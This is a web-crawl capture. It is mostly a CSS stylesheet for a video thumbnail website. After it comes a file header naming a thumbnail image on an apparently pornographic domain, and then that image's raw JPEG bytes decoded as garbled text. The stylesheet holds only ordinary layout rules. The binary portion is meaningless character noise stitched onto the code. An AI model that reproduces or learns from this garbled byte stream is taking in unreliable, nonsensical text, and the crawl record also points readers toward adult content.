.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://roughfuckporn.com/thumbs/235/2705852734692621235_0.v1574143740
body_size: 34220
content:
���� JFIF      �� C �� C��  � � ��           	
 �� D 	 !1"AQ#2a	q�B��b�$3Rr����
CS%&4�T��            	�� B 	   !1AQ"aq2�������B#Rb��r$3�4S�������   ? 밪ݐ�~����]�*8 �X�]w�n� 
 =k|ߒ��l�Q?IU� /ׯ_��Z��B %�ym�
:�pܭ�����G8�m� ����`�{]`�V5���tV m�W^�8Z��֬�%��c���ͱ+c|]cI�w (�m�8��Υ�\�c��Q�>�G[�{��eB����ۯ/�&��ʻo��~�y`�yb0U]������׹eb�e��x�2����v����wIZf�w ���]�߬��`W�hؒQ}��'kY`�X�QF�W�<w�z�޵��7X�N��$���m��m����Ze�yĜK���3��'��ս�t.]��1�5<�~8�]O���YwjgPH���_�'�q���J7\0��6.s�_C���T@��sl�1�3���5r��T��􎅚'������%\�<p�Ǘ����]�H@#�RM;_x���y��YI �� o�Ξ��RO�>�ũ�Y7v�f2:��9iӍ��Q�\]��'�"���)�������`�f�1��%�U:�bs���n��������O�&cR�I��X�j�D5"�-hR��ژ+�V!a⠟��@|�L�*�]��ѵn�B����9*tљJzs��8,z�+P�J��Y��/�ى%�#����&ı�%7��u�ӫ}\o����_��qc��}�����u=���cNb�X�J�t&�S�� ��I�VK.]g ,�����v����~n� �����Y;�ӕ(߿�����_<t)쭺�dn�AbHbZB�V@ZC�r�C{ھ�>R���&a�Z|���O?a���F��D��6kd�"]��,
۳r�bb�G[{���`1�$��R�'x?O��������юo&.�D�AYW���m����J䍏��`��1X�4�v�[GsJ@�*�Z)9 lэ���!�[#
��R_f�Lv+6$�9x�/ER=�~�:��X�Lv~g&T�G
�ğ� ��q��A���>+`��!�ڶ?����D�Q��'���HNZ�4�+�וH������_v �1rl�nG�r��zǞ���6Ɏ���q�Q��߯z���YItC����v�� �^ ���X�5��!`=�܏�?n�������~IuI<�￝�� ~���u�n.@Z�%M�,���#�� ˭�,��*��:w��w��т��d"��s<��#�Г�
Cj���А>�^�+;Ԑ=�i?�#P�r����Q����(m���b����⬤��ҵ�N�V�UT��0������
D�T�'��6� �vC��a��y�?���^p;����f��>���Y!x��3ʌ�g��K 6���ܖ�GI܍����[X��n� �������n|�Z�u�u�,�>nK����ۭ��rV U����[� �� �U����-n�w*)��[N���Ī����(�oU+Rf z��0���h���I��ûg��o�n�x����z#� Tqa-SO�"�wGL�s����pt�N`�a�pޞ������'s�_>6)'��'r�����E�����c�W� s��������g��o� r�%1�P|�����?��l1���Y\j�Fp7[=	�/��V��G��N"M����s�� ��tf�?k# �3 5T�7�7�=�?Or�1��D�z����n�{��gU��9X� �!_]Z%��Ȁ-Rx�m+��#��lWpBf80k�?�΅X��B��?��I�?�}Y�[��X�Ź,���e���I��R�>�0�W��
�����@E�@�*���m�{� 7U~%�$�t�m�ĝ�Z�@[� �_�N�è��K98���xF�C��F�^eW�H��7�
�c�	!(��"	Hn��{��b�p��US��n� ��:�4.R���5�
^���\�>����4��"!���D�,��n�C�!N�k^�-�	��������ŧ ۡ��S�����l�:�'�=����ob��j�zя��#���1�(�~r�F��ca ��
鸽q���r8��E��&X[�8X�c�p<����W�v�w"������UO�ܢb巉#�kx�?([�%_쨣o۪�c�3<u%tJ8]=#%v�	�ӷ$���UyS� �����Ӡ�m�eH���)N���L|�d�}��$�?���H��@�������n:x{�']�e6a��q��7?]����nJw'w����c#'��v?0��a��_y8\�/��a���ȑ�������OE���6����� ('�� ~�k�����,��3x�B��ێ�A�{P �ygAǉ����۬ ��;-kPbt�2�o=�����OR�B���xynA���F�a�υV>:�����T�<61�;~|Q4�����a|��h�'��(׾z�Us����t������_U�c� ��(�{&����:�<����^vG�߹�_�>+�z7����Z���IpDc��?��j/�|-��-�bwkSZ��3LI��fmϒI>z�Bjfy{����J�6��>���`  {��Ou'o�����B�+���p���?2Hd>�A���L��Ғ�H�(?QT�� ��>!l0��Ԛy�,�l�
�q�a�]K�� �3��� �3z��e�Cu�w��[S�pd��jo�������tUmu_"9w��|?��w��[K����Z�B��ґ�j7X��b<R���Jֽ9�m���)x�	�hu5KH�����*�?�gW�|Gȋ��RkYĚ/P[�c�1$r-Ȟ)��уlT�6 �|m� c.>(̃g��N�hVB�'+���R��K�̆��ҽFR�����+ F�@���1�v�p��J�*���G����ig�j�Ҽ����
���]g�.������#c��F�/£��e����E����� �����)v� �݈U�暚v��w'��:��
�j5L�����g�+� �JJ~'�6��0� ����:�Zު��_�����*�T���M��^:��6W��E�zW��7�Sp�����6h���%ѽ� M��䮯�,,�f�ؼ� ��g��s�ݮ��7q2�|���98���d�K��n�i�b̄��Ň����` �O$�� ǩqs�rrM���8l�4�Zf��  4 � ����3�(B��]����������mU<���֭�����y��M��i�p�O��N䝀��z��|���!DS@缋�*1�:րԓ�j�=��W�Ɵ�;�+�t���Z�,$��I�(�;qeW1C�#��
���H�\p]|{����W֗�=�Z�\������=��3��3���8���Vz��E~�324��~j
� ;�m��W�{ ��|<�S�����a��V+�����c2�"ǔ��ZhQ�Ev�(�A�p#�@�H�1�H�:z�1����:�hda�ú�,���{�.��P������p�T����Kv�C^/F��zdr
At�]���*��bI��2Fs̩87�=;�.�8�A��~�^��Y�ɓ���Y�]�8� �#���m����W� D�
���UTs�k&�<���J�y�o-�s�6�}�5ӵüPM�͜�Z�1$�]��V��M4� ��rY��ǒ���P���kK *���C/r{����}(u�Jm3~��}��Oe�Y����� wbc,6R��<X��@������ヲ��V�m�` ���忒z��)$�8T�T +�����~�n���<���+e��j4�f,�=%��cS����D���HK���u|Iea����M��4�0�1����7^�ᬽs����|<"G�`�e���1��+W�?�M{=6���ׄ'b�73�m��{u޿�x� T<s�޾4o��e�����Ks���'-��+����C��7�:��E�\�~�������ِ6��'i��ݜ~:!�gQ�My�OO�k��;	$����\��}���?��R6m/�H����7����m�aL��� :C<kŬ�u�<�(����P_'vjҬs(^.���u`��ڝ�6�"�զ��VzQK�� ���a3_ݨ��$ո�OKU�7ԃ���=���x%��59!�{
�F*�ωz]�8u�����o�OKr�'	g	�;�qZ� ��m�gU�����$���������j�Q�&'��L8<�;�6��������W`Q,pOH�,�<v��bDc�hپ�gǟ��7ѯD8_�p�7T���Gx����[�^
Z�Ы̞�0�X��wm��A�y�E!k�.yN+#��]���z�E��jDf	�}�>7 {��<�v�\2���.�D�9�,��_Z)�T��~����j����lF�m�����HT;ઁď���ߨj)ZZ\¢�w5����vGK��|�5M*�B���b�e�żo���6��^���JW���&jX*Y��T�|�7��^L�F_�}�[::��L��C�p�a���,��/���^��R&��� ����8�z�J��E�l�:���T�ѵ;A]ũm9\7�[�?"��Ϟ�tNsKݽ�u{6����g1jYDqԚ��4��B� @��l:�N��6
F� �]��}�!^崘G}d��e���d��i��'����bG6(L��EF�� ۟�v�+.Q�v�4��/m�s�%�{���S����^�r������El1�	�N��%��-s'�ߊ�z9�e'��>��������5T�c��Ꝭr��w})F�D�JV��^Í����Q;�r�K�� p��UܝOt�c#dH�K���c�<�~P@'�om�Q����H���*-���6�3;&gP��+���k�!����>�nR5?�W}�O[:0ԥ�k�,$|wKVZ��/Va��Ʋd�	��{{K+l�t��DLA��]К�K�d9�ޮ/7܌n7MM�kԫԫ���֭��A1�HK���>���&�&�zߘW�S��1nh���+>�2��6}Kv�#,����ćr|��?q��_T�;kM���R��{3�4����K3����l�~~��q��z�H[��|Dv�xH,���[��/N�X�f�E�ֈ܀Ab<(;�75}S,�R����*�up��ߌ�=A��LhH�g��r�R�V�g���<��XF��v;;l�O�qgg���8KbwoR1⎺/L66xфB�sj�I�s�����+�'j��:��77���u晬l���aq���a� �M���hHf�B�s�����j�H��$nR��C����躈��@�K���m��*|���� ����`r	&2=�]�dh�^[1�������Ehq٦������`8C���-�E���M��, l�&��g�e��5���G�V��y4~@�,T��
6l����_TW�g�"q[����/K��b:���\�[V��qQ"�?�d����ep��#{t�nL\\	�o;�0�C,q<\�A�U�}M��Q�d�4�+��7�O�����"���2�����������=�C��7�m��Ȩ����7D�-Q`Ag7`1v|GVF嚛a��<�wn_v� ��U5���c7qWJn��߀�=?��8���Z�ѯQ���,G��6噙�ݷܷ�}�A<��qt�>*�KK4m�?Un���
���%t_��"���K�W�n�"HP���"1b����]�|=�7�ԙ�k֝a�25��,r���N�������t;i#�EH{k�%�ӳE��Z������C�� |{O�L)8���zS�8�q0�n��_spٳ�]�\X`#��#�d��w�؏� ޚGP���k�������[�L�wG�E�x��1���6�`���+��-��'��C"0�8+ˇ����?�[�P6h��f9w�@eڷ������k�����s-��rqH�e����IR�?�C�GA=#�����ʖ�>*��$���� ;O_v�|�l=kr3�{Y$�$���Fm�ۢyS�Շ�!.�(��e�|;{�������0�ߛ*��_w4�n�����o?z5���a��P�󑿧 ;����w�ɤ�̏�x�(�$��E��
�u�q���RA{%*�\��X\�T9��� <���I��Z��W�:8}���������U�mů`//ː����;imk��Հ!ֲ������؟��q�z���
7�1��Z�MX.�\m�}Y�u7suV��x�L5�D��$c8�,�������N���4A�3�NWU7�;V�Hy�yb:;������]�Ck++�-)�Zm�B7��3��f�,�`)<�g�]ᐴ���K�lG�~��I��g<�����^�U�P�J�����^61��=D?�I�oo��i�F9���Q\6����\_ȑt�����B�˒��b�ydO�O�)W�7 ��!���n<T`��5��]���1��������y��c;�g�[�,�6օ��B[b9ȡါ���HrY��B�ܯ�V=�u�|\� {�?+-��kN�2�3�:Jƫ��Uk�����d{����=��n1����T]�Rػ _!���>��fd!Y�Z�Zꋚ�]j\���� �m�,ev<֝:�x���Ȋ/�v,�~�|���yKAMGg�s��<��3S������N�� �����w�z2z�c�b�e�� b�bI�l���:68�%-t��m�ԐP�i����~æt����w�\�M�5���?ʔ2�E�,���v�x��tmL��<�ʪ�����&G���L]i�&q!>�᠌zp�_��#7���m+arq��+�C9����X�l�˭&�ƞ��)@c�bٿ2BHen`lO����� �g3�y�;�%��{�������$9$��r�زĔ�����n� +�[����i%��Fj}���b�co�>�+�^\��o�iש.���I�!��iT�������;�<K��T4X�t����^�6�/�T��;��CԢ}�tmR��>��q���ߤ�a�ҭ�:��KlԬ����ʬI��! *�?S��Pـ���=����欎2�&�v?'�� c���<�x'�F����:� u15�5�x�M<_���'�7��K��Y�'�Oؼ6�<iK�v{�؛ؚt�h��v|�����VҖ�i�Zͅ\�� ��,��c9�X�m�����ⵍ����ڀ�4dj����{_�Gt��Ӕ�Թۮ���EW�z���VY|4A�"x����m�$:Ӏ�胛Ә�ȃ,�aeS���w�䙝�A�t��T�f1��8	���O�����KQ�o�V���� n�����@fE���S��:�� ػ��ygbttw���u�ɍԘ���ȵo�a���B���\n��!�"��51_S��`�XV�"�=I�* tQ��~m���Ϋd���▊'�.�S;���x�V�4�b\)��}6������Z����������R����}�9��v_+W������nU���-k(��"@e�;U�G��w��H��G)��������ִ4���\������q�� �;ՠ�?n���������*7W���+��x0Jͱ�O��S҉������p���dx��>?NG؁�Y��Yt�9�թ_h��Ӛ�o���� ߣ�%���OQ�!kN��]��ܮ�M�c�hL��U�|��}�T9�+0?[����Z�%,���q��֒���cI�!{:S��]̺%�Av'�(��Ӎ�B�O��Q�|��Lt@��'	D����)f�ˏZ��T�%��2#_���f�p���@�`X���>']����j�a�.�g	���������ֻ'wH���,��|���汰��z�=:0/������G�c�|��z��I$�(\��@`%���i���݊������#OQ�ֳz�*ڞ���5��Gېy�����v(f�42�u���"�+�p����$pW4����Ŷ��ץ����o�נ�=o�Ŏ��ĩId�M&N��$���yǦ���}J�'j�e|�.�6'��@��"��D.z�s�������7J�-�Q^�e�x��o�7�bU�ܓ���%t}���Q3f�Jb����̭��abIX�B}��r�}����������Ұ7w��3݌tp�F[L�7��WX�Ͳ�����7�Բ��	kt��^�>�������J�I��� �n	;� ��������O%+ k��������V���AD����#nQ����J�v����t�n�)`�n��(q��+un��oG�oAj~�joWпcMQ��G�M������L\���tS�q�p0��q�1�j�l��~��F�ٍe��k-s�����(��T�ȶ1�v�eo���u�I^L�2�b>fر{��q��*�%[��;�v:Xxy+z��i�)�gs3��\���:ے��4�J�� ���yX u��"�^.Iw���t�UM����8*_PW׶1QU�Ō�bi��YF�ڱjX��S�d�H�f�v(�u^�\d��KO��}ྈ7�M��� 'O09j�?"��;�j*����̾���J�%1�x�(KʘߐCA U
�G"w�'�� ~���
(��%�^[�r��$��F�xB�/=���G��{���G4�s�AN#�XC]�T�NT�xbKW�8W��0߂�m����.�z�^1������-��T���sRgla�� �2�vB��F�#E��Ӻ*V�5H������4����#��:��+�����3^���ҞKjj��b�.�����W�y׆�V3�x��3�tce.f��)�\��ŀ����D�zRCFI��wq�^
��t�b�<���*�Bi��|7/;����0��F?ۡ*(�Z;V$��"����rw�����Kn[�����c��fR̮*dm�<��R�c�a�ɱ�m�R��;��с�Y�$x`�8~�wO���?i��S��Y�=�L~T`L���ԃ� ����}�r�\��F�~��_n؇�?1�Lg�+162���3��r˨���>����sm�E�~VWc�,R$L���l��-e�������#.�/� �"�v���3���[��,�V���D��?2� ����Ճ^��c8����H,Zs��QҌ�L����9�~��1��f'>>����M1��Y)��\!v;O��~����W����"���xu&�0��z�+E�o�R����r���i��7����*��<����?Q��]����>�R�h\��e1�i���KƁ�yk�i���AIa�-�gp���!��@��3z5IW�M�p����G�"X~��E3h����Xz֍6������V$#n�Tp��;,T�QN����q��"��56�G�����܋��Ɲ�q*Z�eiS���l=��(��2��.�w%����� ��b����I������vK���:�)JL>#N��ojJ�ܞ? ����o5���߃#>�n@��9�!'�2��o���{C�	����Q$V�U��\|Ӆl%��e�y����p��m���;:���2WM�9�~��E�d"@k�����42vo��KGc���&7u$�2PC���X�{���a�� ]�ߡ��uRܼ�p�|3����`s�u�WCS�#��g�6N-s.��Q�\��nI!96�V��a�d�i����E���	u�)�<�FD5��	Vb7 �#f����Q�:��E����FN�n�Q�+bB�k�)� xn@�$ 6m��x�6�ZG��$u�<���<m���G�Et�Dh�'�������<�Aǩ��0/���܋o�A���U�i%���B86��v�q�y������l�u��%�u<g�ܑk��Pzŭo�������>O?|��Ѹ__2��n�������c�A;��=o��_���W_]��?��9����f�#T|I�:�쑬�{Y��Y�Gc�<�e���&FC��ub��p����_%���yx��8�e|�)�l}���;8�;��v9���#Ki�l^�;�1p�t �X�«��m��I=QR��P�N��v�c����x�P��]�y'�� ~��� �.)��+k�<�y�y�u�s�Lsbn�270�-�R�J^j� #Aeb����H��̬�,}�q���K)�an���*�Z����G�������ͯ�0������S��*�`��!�����U��iq%X&g�dvMA���#�~gW�~�tK\en�0�M�r��k
��N�o�>��� n��R�KE�+����3Z�݆(�?5�b0>����7=z�As�X���DAn��1�y�JY1�J	Jͪ.D�18��R	m���q�9���::N���_Y;��d��Ncϧ��o��mpZ�W�j�3d��o��+q�d՚����?K��������,h<ԟ�^Ɏ�`�ۡ=m���PB� �Δ� ���ON�h�k�Lȱ�c�}�>O��X�X,������ �M�)�m���V�v���� ^�����i���=�^�� ��iY���&� ^dt�h5<F6M����q�z�Kت!�ؘ�k���[yPKJ�}ʙ�O�V8��U��U�Q�����)��(=��F톦k,cr�,���M��dm?�+��y�"F��ێ�Wp�J�bwQ�dΛ��S�A�gC��im���=:�YT�XJ$%]9���䮊�TDe����7�a���<\�6����������wUG���{�����s1�q�^�ꊳ��[�te�°m�׍��;1����m�ے��q�����8^�-�<O�TT[��"�SM���̩Ɵ����mK[H�RO���O�D����&�-#41dTDY$vP6+�[[�kA?�����fxL���H	�"	�ߖO� �3����4�꫙
�j	�+��3��,jv�"��	7̪:Ě"�[N��ŉ �6���=�4�ip����%�Z�ʍU��Q`�������˒�$��<�V�X��L|��pŢ,����je{ZA#î���G���F���}��l��շ[ �QgA1y�49�y���{J��c�W��j�Z	�F�N~��9
�����c��	��yn���[�G�>W��#�	�'B��)07i�C%?Z�c�BĴ�z(pX�R��>@�r��i��`�	+�&aseoxt�(q��.�i���s�.��cķ��U)��1� +~l�y!���T7�@]�0�S�i*��g��B�0��>^�B��7S%�E��Θ��ј�����9;�H����V9��P���7؀=-MC\[�{��g��)�t^�.дD4��IR� ^���j$�{���V5�_,�~��u���w��)p�K�Q?�C���ͅ�~�R���@�M�U��;K�jԽs�v�f*Ƣ]�+���~���_�~K�*[���ؚ�ӊ`��m~����O�N�ZX�ut��j*�%��	-�
N��8H��,K�����<�f*'��8ş=����� E`���Is/w��9�����WN�G�:��m�J�p��/D�o��.#6�׏�@���o�ʢ�4�X����Ѯ�u�ic�o{���_�~t��;:�Tkm^�~e)2h�$���%\j�3�Ϟv�7m�I_Gۻ��� ��D��!!��H<�4���|y�3�Fi���f��<�MK���?�7 f�y�����5�{���h�F�O�����ܧ_FIĒ*��}Ϗm�4O�=$�(u;Y-�0��쐍ۄN�v;�ӥ���6)�,�e�BS$��*X�>�y�1��aL��0���Wi��Ō��������53#�*ʰ��(n*G%;��l�����M�=4�|4w��=��L�mi�-I�5���}���Uc��";2�j�#�#)P��St���KM<���� :#�S��'�_5�U�M����m��i%`�����r��j�L@��[g����ӄ�<������td?U�D	�#q�qt�g4���֓�G:q�+�ٓ	P��v�ȉ[%��>� Z�Q6_�I��/bWQ_3?�O���ޥv�fK����-�N���\.���[�(H4�L!� �� ���9%^!���.i`ϟ���%2D��tǿӧ�K���#���7O�1x\>6�/��7���OJ(b_$*�=�bI,Y�1)��o�A%K�I�+���d�wS�6�׻6�n,�l��&4L�J�%6]�n'�C��0��!t���3�����(�[����pӦd� ��8�B|xe�t���\�m��T�y�E+w����
